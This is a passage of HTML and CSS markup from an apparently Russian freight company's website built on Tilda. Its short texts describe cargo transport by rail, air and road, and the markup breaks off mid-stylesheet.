data-field-left-res-960-value="550" data-field-width-res-960-value="330"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3030-3338-4730-b764-393233373737/photo.svg'
src='https://static.tildacdn.com/tild3030-3338-4730-b764-393233373737/photo.svg'
alt='' imgfield='tn_img_1594200971435'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594201305315' data-elem-id='1594201305315' data-elem-type='image' data-field-top-value="513" data-field-left-value="20" data-field-width-value="50" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-filewidth-value="51" data-field-fileheight-value="51" data-field-top-res-320-value="160" data-field-left-res-320-value="-580" data-field-top-res-640-value="185" data-field-left-res-640-value="-290" data-field-top-res-960-value="513" data-field-left-res-960-value="11"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6331-6234-4439-b364-613632613464/ugol.svg'
src='https://static.tildacdn.com/tild6331-6234-4439-b364-613632613464/ugol.svg'
alt='' imgfield='tn_img_1594201305315'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594201358617' data-elem-id='1594201358617' data-elem-type='text' data-field-top-value="868" data-field-left-value="720" data-field-width-value="380" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="649" data-field-left-res-320-value="10" data-field-width-res-320-value="300" data-field-top-res-480-value="621" data-field-left-res-480-value="170" data-field-width-res-480-value="290" data-field-top-res-640-value="649" data-field-left-res-640-value="330" data-field-width-res-640-value="300" data-field-top-res-960-value="865" data-field-left-res-960-value="490"> <div class='tn-atom'field='tn_text_1594201358617'>Можно перевезти практически любой тип груза вне зависимости от погодных условий, что снижает возможные расходы из-за задержек в пути. Идеально подойдет для крупной партии грузов.</div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594201358621' data-elem-id='1594201358621' data-elem-type='text' data-field-top-value="822" data-field-left-value="720" data-field-width-value="370" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="616" data-field-left-res-320-value="10" data-field-width-res-320-value="214" data-field-top-res-480-value="588" data-field-left-res-480-value="170" data-field-width-res-480-value="334" data-field-top-res-640-value="577" data-field-left-res-640-value="330" data-field-width-res-640-value="214" data-field-top-res-960-value="819" data-field-left-res-960-value="490"> <div class='tn-atom'field='tn_text_1594201358621'>Железнодорожным </div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594201358625' data-elem-id='1594201358625' data-elem-type='image' data-field-top-value="705" data-field-left-value="80" data-field-width-value="440" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-filewidth-value="425" data-field-fileheight-value="328" data-field-top-res-320-value="478" data-field-left-res-320-value="10" data-field-width-res-320-value="150" data-field-top-res-480-value="468" data-field-left-res-480-value="10" data-field-width-res-480-value="190" data-field-top-res-640-value="582" data-field-left-res-640-value="10" data-field-width-res-640-value="260" data-field-top-res-960-value="710" data-field-left-res-960-value="50" data-field-width-res-960-value="330"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3730-3162-4134-a433-613634343230/photo.svg'
src='https://static.tildacdn.com/tild3730-3162-4134-a433-613634343230/photo.svg'
alt='' imgfield='tn_img_1594201358625'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594201358631' data-elem-id='1594201358631' data-elem-type='image' data-field-top-value="992" data-field-left-value="1131" data-field-width-value="50" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-filewidth-value="51" data-field-fileheight-value="51" data-field-top-res-640-value="830" data-field-left-res-640-value="1020" data-field-top-res-960-value="965" data-field-left-res-960-value="900"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6331-6234-4439-b364-613632613464/ugol.svg'
src='https://static.tildacdn.com/tild6331-6234-4439-b364-613632613464/ugol.svg'
alt='' imgfield='tn_img_1594201358631'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594201499147' data-elem-id='1594201499147' data-elem-type='text' data-field-top-value="1347" data-field-left-value="120" data-field-width-value="290" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="1002" data-field-left-res-320-value="10" data-field-top-res-480-value="944" data-field-left-res-480-value="10" data-field-width-res-480-value="260" data-field-top-res-640-value="965" data-field-left-res-640-value="10" data-field-top-res-960-value="1347" data-field-left-res-960-value="92" data-field-width-res-960-value="270"> <div class='tn-atom'field='tn_text_1594201499147'>Когда необходимо выполнить доставку груза за предельно короткий срок на дальние расстояние. </div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594201499151' data-elem-id='1594201499151' data-elem-type='text' data-field-top-value="1301" data-field-left-value="120" data-field-width-value="290" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="969" data-field-left-res-320-value="10" data-field-top-res-480-value="911" data-field-left-res-480-value="10" data-field-width-res-480-value="130" data-field-top-res-640-value="919" data-field-left-res-640-value="10" data-field-top-res-960-value="1301" data-field-left-res-960-value="92"> <div class='tn-atom'field='tn_text_1594201499151'>Воздушным </div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594201499154 ' data-elem-id='1594201499154' data-elem-type='image' data-field-top-value="1174" data-field-left-value="680" data-field-width-value="440" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-animate-mobile="y" data-animate-sbs-event="scroll" data-animate-sbs-trg="0.5" data-animate-sbs-trgofst="0" data-animate-sbs-opts="[{'di':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','fi':'','dd':'0'},{'di':300,'mx':-29,'my':-33,'sx':'1','sy':'1','op':'1','ro':'0','bl':'0','fi':'','dd':'0'},{'di':700,'mx':1028,'my':763,'sx':'1','sy':'1','op':'1','ro':'0','bl':'0','fi':'','dd':'0'}]" data-field-filewidth-value="432" data-field-fileheight-value="339" data-field-top-res-320-value="829" data-field-left-res-320-value="160" data-field-width-res-320-value="150" data-animate-sbs-opts-res-320="[{'di':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','fi':'','dd':'0'},{'di':300,'mx':230,'my':74,'sx':'1','sy':'1','op':'1','ro':'0','bl':'0','fi':'','dd':'0'}]" data-field-top-res-480-value="800" data-field-left-res-480-value="278" data-field-width-res-480-value="190" data-animate-sbs-opts-res-480="[{'di':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','fi':'','dd':'0'},{'di':300,'mx':-29,'my':-33,'sx':'1','sy':'1','op':'1','ro':'0','bl':'0','fi':'','dd':'0'},{'di':500,'mx':495,'my':271,'sx':'1','sy':'1','op':'1','ro':'0','bl':'0','fi':'','dd':'0'}]" data-field-top-res-640-value="874" data-field-left-res-640-value="330" data-field-width-res-640-value="260" data-animate-sbs-opts-res-640="[{'di':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','fi':'','dd':'0'},{'di':300,'mx':-29,'my':-33,'sx':'1','sy':'1','op':'1','ro':'0','bl':'0','fi':'','dd':'0'},{'di':500,'mx':707,'my':456,'sx':'1','sy':'1','op':'1','ro':'0','bl':'0','fi':'','dd':'0'}]" data-field-top-res-960-value="1174" data-field-left-res-960-value="550" data-field-width-res-960-value="330" data-animate-sbs-opts-res-960="[{'di':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','fi':'','dd':'0'},{'di':300,'mx':-29,'my':-33,'sx':'1','sy':'1','op':'1','ro':'0','bl':'0','fi':'','dd':'0'},{'di':600,'mx':1028,'my':763,'sx':'1','sy':'1','op':'1','ro':'0','bl':'0','fi':'','dd':'0'}]"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3730-6630-4134-a564-303361636332/photo.svg'
src='https://static.tildacdn.com/tild3730-6630-4134-a564-303361636332/photo.svg'
alt='' imgfield='tn_img_1594201499154'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594201499161' data-elem-id='1594201499161' data-elem-type='image' data-field-top-value="1471" data-field-left-value="20" data-field-width-value="50" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-filewidth-value="51" data-field-fileheight-value="51" data-field-top-res-640-value="1115" data-field-left-res-640-value="-400" data-field-top-res-960-value="1471" data-field-left-res-960-value="11"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6331-6234-4439-b364-613632613464/ugol.svg'
src='https://static.tildacdn.com/tild6331-6234-4439-b364-613632613464/ugol.svg'
alt='' imgfield='tn_img_1594201499161'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594201742533' data-elem-id='1594201742533' data-elem-type='text' data-field-top-value="1826" data-field-left-value="721" data-field-width-value="430" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="1348" data-field-left-res-320-value="10" data-field-width-res-320-value="310" data-field-top-res-480-value="1242" data-field-left-res-480-value="170" data-field-top-res-640-value="1225" data-field-left-res-640-value="330" data-field-width-res-640-value="290" data-field-top-res-960-value="1823" data-field-left-res-960-value="490"> <div class='tn-atom'field='tn_text_1594201742533'>Удобно соединять два пункта «от отправителя – до получателя» без дополнительных погрузок и разгрузок, что уменьшает риск повреждения груза, увеличивает скорость перевозки, а также сокращает общую стоимость.</div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594201742538' data-elem-id='1594201742538' data-elem-type='text' data-field-top-value="1780" data-field-left-value="721" data-field-width-value="370" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="1315" data-field-left-res-320-value="10" data-field-top-res-480-value="1209" data-field-left-res-480-value="170" data-field-top-res-640-value="1179" data-field-left-res-640-value="330" data-field-width-res-640-value="210" data-field-top-res-960-value="1777" data-field-left-res-960-value="490"> <div class='tn-atom'field='tn_text_1594201742538'>Автотранспортом</div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594201742541' data-elem-id='1594201742541' data-elem-type='image' data-field-top-value="1629" data-field-left-value="81" data-field-width-value="440" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-filewidth-value="399" data-field-fileheight-value="369" data-field-top-res-320-value="1157" data-field-left-res-320-value="10" data-field-width-res-320-value="150" data-field-top-res-480-value="1060" data-field-left-res-480-value="10" data-field-width-res-480-value="190" data-field-top-res-640-value="1174" data-field-left-res-640-value="10" data-field-width-res-640-value="260" data-field-top-res-960-value="1685" data-field-left-res-960-value="50" data-field-width-res-960-value="330"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3131-3363-4862-b962-316134306638/photo.svg'
src='https://static.tildacdn.com/tild3131-3363-4862-b962-316134306638/photo.svg'
alt='' imgfield='tn_img_1594201742541'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594201742547' data-elem-id='1594201742547' data-elem-type='image' data-field-top-value="2006" data-field-left-value="1132" data-field-width-value="50" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-filewidth-value="51" data-field-fileheight-value="51" data-field-top-res-640-value="605" data-field-left-res-640-value="1110" data-field-top-res-960-value="1985" data-field-left-res-960-value="901"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6331-6234-4439-b364-613632613464/ugol.svg'
src='https://static.tildacdn.com/tild6331-6234-4439-b364-613632613464/ugol.svg'
alt='' imgfield='tn_img_1594201742547'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594382173734' data-elem-id='1594382173734' data-elem-type='text' data-field-top-value="-650" data-field-left-value="180" data-field-width-value="500" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="10" data-field-left-res-320-value="10" data-field-width-res-320-value="300" data-field-top-res-480-value="-485" data-field-left-res-480-value="50" data-field-top-res-960-value="-535" data-field-left-res-960-value="80"> <div class='tn-atom'field='tn_text_1594382173734'>Способы транспортировки<br>груза</div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('758543437');});});</script> <!-- /T396 --> </div> <div id="rec506504061" class="r t-rec" style=" " data-record-type="215"> <a name="step" style="font-size:0;"></a> </div> <div id="rec506504062" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec506504062 .t396__artboard {height:200px;background-color:#ffffff;}#rec506504062 .t396__filter {height:200px;}#rec506504062 .t396__carrier{height:200px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec506504062 .t396__artboard,#rec506504062 .t396__filter,#rec506504062 .t396__carrier {height:180px;}#rec506504062 .t396__filter {}#rec506504062 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec506504062 .t396__artboard,#rec506504062 .t396__filter,#rec506504062 .t396__carrier {height:140px;}#rec506504062 .t396__filter {}#rec506504062 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec506504062 .t396__artboard,#rec506504062 .t396__filter,#rec506504062 .t396__carrier {height:100px;}#rec506504062 .t396__filter {}#rec506504062 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec506504062 .t396__artboard,#rec506504062 .t396__filter,#rec506504062 .t396__carrier {}#rec506504062 .t396__filter {}#rec506504062 .t396__carrier {background-attachment:scroll;}}#rec506504062 .tn-elem[data-elem-id="1594202343107"]{z-index:1;top:0px;left:calc(50% - 600px + -1408px);width:4000px;height:100px;}#rec506504062 .tn-elem[data-elem-id="1594202343107"] .tn-atom{background-color:#f3f9ff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec506504062 .tn-elem[data-elem-id="1594202343107"] {height:90px;}}@media screen and (max-width:959px) {#rec506504062 .tn-elem[data-elem-id="1594202343107"] {top:0px;left:calc(50% - 320px + -1680px);height:70px;}}@media screen and (max-width:639px) {#rec506504062 .tn-elem[data-elem-id="1594202343107"] {top:0px;left:calc(50% - 240px + -1760px);height:50px;}}@media screen and (max-width:479px) {#rec506504062 .tn-elem[data-elem-id="1594202343107"] {top:0px;left:calc(50% - 160px + -1840px);}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="506504062" data-artboard-screens="320,480,640,960,1200" data-artboard-height="200" data-artboard-valign="center" data-artboard-height-res-480="100" data-artboard-height-res-640="140" data-artboard-height-res-960="180"> <div class="t396__carrier" data-artboard-recid="506504062"></div> <div class="t396__filter" data-artboard-recid="506504062"></div> <div class='t396__elem tn-elem tn-elem__5065040621594202343107' data-elem-id='1594202343107' data-elem-type='shape' data-field-top-value="0" data-field-left-value="-1408" data-field-height-value="100" data-field-width-value="4000" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="0" data-field-left-res-320-value="-1840" data-field-top-res-480-value="0" data-field-left-res-480-value="-1760" data-field-height-res-480-value="50" data-field-top-res-640-value="0" data-field-left-res-640-value="-1680" data-field-height-res-640-value="70" data-field-height-res-960-value="90"> <div class='tn-atom'> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('506504062');});});</script> <!-- /T396 --> </div> <div id="rec758543512" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec758543512 .t396__artboard {height:780px;background-color:#ffffff;}#rec758543512 .t396__filter {height:780px;}#rec758543512 .t396__carrier{height:780px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec758543512 .t396__artboard,#rec758543512 .t396__filter,#rec758543512 .t396__carrier {}#rec758543512 .t396__filter {}#rec758543512 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec758543512 .t396__artboard,#rec758543512 .t396__filter,#rec758543512 .t396__carrier {height:1060px;}#rec758543512 .t396__filter {}#rec758543512 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec758543512 .t396__artboard,#rec758543512 .t396__filter,#rec758543512 .t396__carrier {height:850px;}#rec758543512 .t396__filter {}#rec758543512 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec758543512 .t396__artboard,#rec758543512 .t396__filter,#rec758543512 .t396__carrier {height:1250px;}#rec758543512 .t396__filter {}#rec758543512 .t396__carrier {background-attachment:scroll;}}#rec758543512 .tn-elem[data-elem-id="1594203927878"]{z-index:1;top:614px;left:calc(50% - 600px + 230px);width:50px;height:auto;}#rec758543512 .tn-elem.t396__elem--anim-hidden[data-elem-id="1594203927878"] {opacity:0;}#rec758543512 .tn-elem[data-elem-id="1594203927878"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543512 .tn-elem[data-elem-id="1594203927878"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594203927878"] {top:582px;left:calc(50% - 480px + 119px);height:auto;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594203927878"] {top:864px;left:calc(50% - 320px + -323px);height:auto;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594203927878"] {top:669px;left:calc(50% - 240px + -173px);height:auto;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594203927878"] {top:-346px;left:calc(50% - 160px + -63px);height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594203862392"]{z-index:2;top:604px;left:calc(50% - 600px + 221px);width:70px;height:auto;}#rec758543512 .tn-elem.t396__elem--anim-hidden[data-elem-id="1594203862392"] {opacity:0;}#rec758543512 .tn-elem[data-elem-id="1594203862392"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543512 .tn-elem[data-elem-id="1594203862392"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594203862392"] {top:572px;left:calc(50% - 480px + 110px);height:auto;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594203862392"] {top:854px;left:calc(50% - 320px + -332px);height:auto;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594203862392"] {top:659px;left:calc(50% - 240px + -182px);height:auto;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594203862392"] {top:-356px;left:calc(50% - 160px + -72px);height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594203738747"]{z-index:3;top:623px;left:calc(50% - 600px + 224px);width:70px;height:auto;}#rec758543512 .tn-elem.t396__elem--anim-hidden[data-elem-id="1594203738747"] {opacity:0;}#rec758543512 .tn-elem[data-elem-id="1594203738747"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543512 .tn-elem[data-elem-id="1594203738747"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594203738747"] {top:591px;left:calc(50% - 480px + 113px);height:auto;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594203738747"] {top:873px;left:calc(50% - 320px + -329px);height:auto;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594203738747"] {top:678px;left:calc(50% - 240px + -179px);height:auto;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594203738747"] {top:-337px;left:calc(50% - 160px + -69px);height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594118201255"]{z-index:4;top:610px;left:calc(50% - 600px + 223px);width:60px;height:auto;}#rec758543512 .tn-elem.t396__elem--anim-hidden[data-elem-id="1594118201255"] {opacity:0;}#rec758543512 .tn-elem[data-elem-id="1594118201255"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543512 .tn-elem[data-elem-id="1594118201255"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594118201255"] {top:578px;left:calc(50% - 480px + 112px);height:auto;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594118201255"] {top:860px;left:calc(50% - 320px + -330px);height:auto;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594118201255"] {top:665px;left:calc(50% - 240px + -180px);height:auto;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594118201255"] {top:-335px;left:calc(50% - 160px + -40px);height:auto;}#rec758543512 .tn-elem[data-elem-id="1594118201255"] .tn-atom {background-size:cover;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);}}#rec758543512 .tn-elem[data-elem-id="1594203525623"]{z-index:5;top:490px;left:calc(50% - 600px + 22px);width:357px;height:329px;}#rec758543512 .tn-elem[data-elem-id="1594203525623"] .tn-atom{background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594203525623"] {top:450px;left:calc(50% - 480px + -82px);}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594203525623"] {top:766px;left:calc(50% - 320px + 312px);width:359px;height:293px;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594203525623"] {top:625px;left:calc(50% - 240px + 231px);width:359px;height:225px;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594203525623"] {top:-439px;left:calc(50% - 160px + 303px);}}#rec758543512 .tn-elem[data-elem-id="1594203538091"]{z-index:6;top:489px;left:calc(50% - 600px + 882px);width:332px;height:327px;}#rec758543512 .tn-elem[data-elem-id="1594203538091"] .tn-atom{background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594203538091"] {top:453px;left:calc(50% - 480px + 631px);}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594203538091"] {top:58px;left:calc(50% - 320px + 1071px);}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec758543512 .tn-elem[data-elem-id="1594117543304"]{color:#162f4b;z-index:7;top:1px;left:calc(50% - 600px + 20px);width:300px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594117543304"] .tn-atom{color:#162f4b;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.2;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594117543304"] {top:1px;left:calc(50% - 480px + 11px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594117543304"] {top:1px;left:calc(50% - 240px + 9px);height:auto;}#rec758543512 .tn-elem[data-elem-id="1594117543304"] .tn-atom{font-size:30px;background-size:cover;}}@media screen and (max-width:479px) {}#rec758543512 .tn-elem[data-elem-id="1594117543332"]{color:#162f4b;z-index:8;top:347px;left:calc(50% - 600px + 123px);width:230px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594117543332"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594117543332"] {top:315px;left:calc(50% - 480px + 12px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594117543332"] {top:235px;left:calc(50% - 240px + 12px);width:150px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594117543332"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594117543332"] {top:189px;left:calc(50% - 160px + 90px);width:210px;height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594117800856"]{color:#162f4b;z-index:9;top:275px;left:calc(50% - 600px + 123px);width:180px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594117800856"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594117800856"] {top:243px;left:calc(50% - 480px + 12px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594117800856"] {top:179px;left:calc(50% - 240px + 12px);height:auto;}#rec758543512 .tn-elem[data-elem-id="1594117800856"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594117800856"] {top:133px;left:calc(50% - 160px + 90px);height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594202803021"]{color:#dae1e9;z-index:10;top:197px;left:calc(50% - 600px + 123px);width:60px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202803021"] .tn-atom{color:#dae1e9;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.2;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594202803021"] {top:165px;left:calc(50% - 480px + 12px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594202803021"] {top:123px;left:calc(50% - 240px + 12px);height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202803021"] .tn-atom{font-size:30px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594202803021"] {top:133px;left:calc(50% - 160px + 10px);height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594202887273"]{color:#162f4b;z-index:11;top:347px;left:calc(50% - 600px + 520px);width:230px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202887273"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594202887273"] {top:315px;left:calc(50% - 480px + 331px);height:auto;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594202887273"] {top:315px;left:calc(50% - 320px + 331px);width:250px;height:auto;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594202887273"] {top:235px;left:calc(50% - 240px + 252px);width:180px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202887273"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594202887273"] {top:420px;left:calc(50% - 160px + 90px);width:200px;height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594202887277"]{color:#162f4b;z-index:12;top:275px;left:calc(50% - 600px + 520px);width:100px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202887277"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594202887277"] {top:243px;left:calc(50% - 480px + 331px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594202887277"] {top:179px;left:calc(50% - 240px + 252px);height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202887277"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594202887277"] {top:364px;left:calc(50% - 160px + 90px);height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594202887280"]{color:#dae1e9;z-index:13;top:197px;left:calc(50% - 600px + 520px);width:60px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202887280"] .tn-atom{color:#dae1e9;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.2;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594202887280"] {top:165px;left:calc(50% - 480px + 331px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594202887280"] {top:123px;left:calc(50% - 240px + 252px);height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202887280"] 